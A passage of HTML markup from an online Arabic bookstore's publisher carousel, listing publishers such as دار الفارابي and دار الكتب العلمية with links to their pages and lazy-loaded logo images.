									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار العين للنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-89.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-89.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-89-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-89-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-89-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-89-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-89-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-89-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-89-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-89-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-89-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-89-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-89-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الفارابي" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d8%a7%d8%b1%d8%a7%d8%a8%d9%8a/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الفارابي" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-68.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-68.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-68-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-68-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-68-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-68-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-68-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-68-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-68-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-68-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-68-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-68-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-68-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الفاروق للاستثمارات الثقافية" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d8%a7%d8%b1%d9%88%d9%82-%d9%84%d9%84%d8%a7%d8%b3%d8%aa%d8%ab%d9%85%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/" class="wd-fill"></a>
									
									<img width="1000" height="1000" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الفاروق للاستثمارات الثقافية" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الفاروق-للاستثمارات-الثقافية.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الفاروق-للاستثمارات-الثقافية.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الفاروق-للاستثمارات-الثقافية-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الفاروق-للاستثمارات-الثقافية-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الفاروق-للاستثمارات-الثقافية-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الفاروق-للاستثمارات-الثقافية-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الفاروق-للاستثمارات-الثقافية-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الفاروق-للاستثمارات-الثقافية-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الفجر للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الفجر للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-09T134034.675.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-09T134034.675.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-09T134034.675-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-09T134034.675-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-09T134034.675-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-09T134034.675-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-09T134034.675-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-09T134034.675-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-09T134034.675-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-09T134034.675-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-09T134034.675-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-09T134034.675-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-09T134034.675-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الفرقد للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d8%b1%d9%82%d8%af-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الفرقد للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T160635.962.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T160635.962.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T160635.962-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T160635.962-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T160635.962-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T160635.962-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T160635.962-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T160635.962-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T160635.962-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T160635.962-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T160635.962-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T160635.962-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T160635.962-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الكتاب العربي" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الكتاب العربي" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-48.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-48.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-48-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-48-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-48-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-48-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-48-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-48-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-48-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-48-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-48-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-48-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-48-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الكتب العلمية" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a%d8%a9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الكتب العلمية" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-94.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-94.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-94-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-94-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-94-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-94-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-94-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-94-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-94-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-94-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-94-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-94-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-94-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الكرمة للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d8%b1%d9%85%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الكرمة للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-50.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-50.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-50-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-50-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-50-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-50-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-50-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-50-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-50-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-50-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-50-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-50-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-50-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار المحبة للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%ad%d8%a8%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار المحبة للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T150501.882.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T150501.882.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T150501.882-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T150501.882-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T150501.882-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T150501.882-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T150501.882-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T150501.882-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T150501.882-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T150501.882-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T150501.882-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T150501.882-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-04T150501.882-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار المحترف السعودي للنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%ad%d8%aa%d8%b1%d9%81-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a-%d9%84%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار المحترف السعودي للنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-62.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-62.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-62-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-62-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-62-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-62-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-62-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-62-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-62-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-62-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-62-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-62-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-62-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار المعرفة للطباعة والنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%b9%d8%b1%d9%81%d8%a9-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار المعرفة للطباعة والنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-المعرفة.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-المعرفة.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-المعرفة-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-المعرفة-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-المعرفة-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-المعرفة-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-المعرفة-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-المعرفة-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-المعرفة-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-المعرفة-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/دار-المعرفة-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار المكتبي للطباعة والنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d9%8a-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار المكتبي للطباعة والنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T163645.982.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T163645.982.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T163645.982-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T163645.982-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T163645.982-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T163645.982-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T163645.982-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T163645.982-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T163645.982-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T163645.982-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T163645.982-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T163645.982-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T163645.982-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار المنارة للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d8%b1%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار المنارة للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-95-1.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-95-1.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-95-1-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-95-1-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-95-1-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-95-1-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-95-1-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-95-1-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-95-1-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-95-1-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-95-1-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-95-1-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-95-1-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار المنى للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d9%86%d9%89-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار المنى للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-11T111527.875.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-11T111527.875.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-11T111527.875-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-11T111527.875-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-11T111527.875-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-11T111527.875-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-11T111527.875-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-11T111527.875-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-11T111527.875-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-11T111527.875-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-11T111527.875-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-11T111527.875-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-11T111527.875-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الوراق للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%88%d8%b1%d8%a7%d9%82-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
